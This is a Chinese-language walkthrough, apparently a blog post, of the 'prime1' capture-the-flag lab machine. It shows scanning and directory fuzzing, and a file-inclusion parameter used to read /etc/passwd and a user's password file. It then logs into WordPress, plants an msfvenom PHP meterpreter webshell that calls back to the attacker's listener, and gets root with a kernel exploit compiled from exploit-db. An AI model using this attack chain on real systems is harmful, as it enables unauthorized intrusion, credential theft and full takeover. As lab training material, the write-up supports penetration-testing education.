靶机prime1



使用nmap进行扫描

nmap -sS -T4 192.168.12.0/24

发现发放端口,去访问一下(并没有可以利用的漏洞)



看一下源码:

啥也没有





我们可以使用dirb和nikito对网站根目录进行扫描

dirb http://192.168.12.129

nikto -host http://192.168.12.129



dirb扫描结果:

nikto扫描结果:



扫描出来了很多目录,我们可以发现该网站框架是wordpress,接着我们访问一下/dev目录看看有没有发现

上面的意思大概就说 我现在在最低层 而他在web最高处,我们可以发现dirb普通扫描并没有给我们带来很多有价值的东西,我们现在开始单独扫描php,txt,zip等文件看看有没有什么关键信息

所以我们需要去找一下啊php txt zip等一些敏感的后缀

dirb http://192.168.12.129 -X .php,.txt,.zip 这里只是筛选php txt 与 zip的

这里我们扫出来3个我们可以去访问一下



这里给我提示,说我们看到location.txt的时候将会进行下一步(这里给我们的提示是让我们是用fuzz来解决)



在这里我们也去找了fuzz是什么

接着我们就是用fuzz命令来对此网站进行探测



wfuzz -v -w /usr/share/wfuzz/wordlist/general/common.txt

http://192.168.12.129/image.php?FUZZ=location.txt

可以看到有很多的内容,我们需要对内容进行筛选(这里我选择过滤lines 使用参数hl)

wfuzz -v -w /usr/share/wfuzz/wordlist/general/common.txt --hl 7 http://192.168.12.129/image.php?FUZZ=location.txt



在浏览器输入http://192.168.12.129/index.php?file=location.txt有回显



这里提示我们,让我们使用secrettier360,我们可以尝试着使用一下

这里说我们需要进行跟多的操作:



http://192.168.12.129/image.php?secrettier360=/etc/passwd

这里出来一串



这里又给了我们结论,让我们在我的目录下面找到/password.txt这个文件

http://192.168.12.129/image.php?secrettier360=/home/saket/password.txt

我们找到这个以后

这里我们得到密码(follow_the_ippsec)



在这里我们要知道,这个网站是使用wordpress搭建的,所以我们可以使用wpscan去扫描以下这个wordpress有什么可以利用的地方

wpscan --url http://192.168.12.129/wordpress -e 对网站进行扫描

这里扫描出来很多, 我们看看有没有可以登录的什么网站没有



这个主页面有一个登录框



在这里我们发现一个用户名



wordpress服务是有一个登陆的地方的,正好我们也找到了用户名是victor,所以我们可以登陆

victor:follow_the_ippsec

这里我们就成功的登陆进来这个网站



在这里我们发现一个可以用来编辑的地方,而且这里是使用的是php

那这里如果我们写一个webshell放在这里,就可以完美的做到一个反弹shell,所以我们去msf操作





msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.12.20 lport=4444

-o /a/shell.php 生成一个php的webshell

我们只需要将这一串粘贴到网站中,建立监听即可

这里上传成功,那么我们就可以建立监听了



msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) set payload php/meterpreter/reverse_tcp

payload=>php/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.12.20

lhost => 192.168.12.20

msf6 exploit(multi/handler) > set lport 4444

lport => 4444





msf6 exploit(multi/handler) > run

然后去访问我们的php

这里我们的meterpreter成功的反弹到



我们进入shell

这里成功拿下



python -c ‘import pty;pty.spawn(“/bin/bash”)’ 优化终端

这里发现并不是root权限,我们需要提权



sudo -l 这里发现可以利用提权的漏洞



但是这里enc并没有访问权限



我们就只能找找内核,看内核有什么漏洞了

是ubuntu 4.10.0版本 16.04.2的版本,我们可以搜一下



searchsploit 16.04 ubuntu

这里我们找到了可以利用的漏洞,正好符合这个机器

我们开始操作

cd /usr/share/exploitdb/exploits/linux/local

cp 45010.c ./root

cd /root

gcc 45010.c -o aaa 起个名字,aaa

meterpreter提供了upload命令可以将攻击机的文件传到靶机,tmp是所有用户都有访问权限的故放在靶机的tmp目录下 所以我们可以直接将他传上去 使用upload

meterpreter > upload /root/aaa /tmp/aaa



meterpreter > ls /tmp

我们进入shell 将aaa提权,而后执行

cd /tmp

chmod u+x aaa

./aaa



执行完成,我们进入root找到flag

后续还会对此系列的靶机进行更新,希望对大家有所帮助!!!!

336

336

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?